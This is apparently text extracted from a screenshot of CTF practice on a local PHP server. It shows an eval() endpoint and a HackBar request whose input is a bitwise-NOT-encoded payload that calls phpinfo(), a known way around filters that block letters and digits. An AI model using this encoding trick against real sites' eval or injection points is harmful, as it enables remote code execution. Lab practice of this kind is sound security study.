 CSDN - 专业开发者社... ctfshow 题库 | NSSCTF 技术文章 - 先知社区 哔哩哔哩 ( ゜- ゜)つロ ... php PHP: PHP 手册 - Ma... 菜鸟教程 - 学的不仅... 山警网络空间安全实... 校园网 CyberChef 文心一言 pyth
string(13) "(~�������)();"
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in C:\phpstudy_pro\WWW\index.php(3) : eval()'d cod
PHP Version 7.3.4
php
System Windows NT S1NK_ 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/?input=(~%8F%97%8F%96%91%99%90)();
Split URL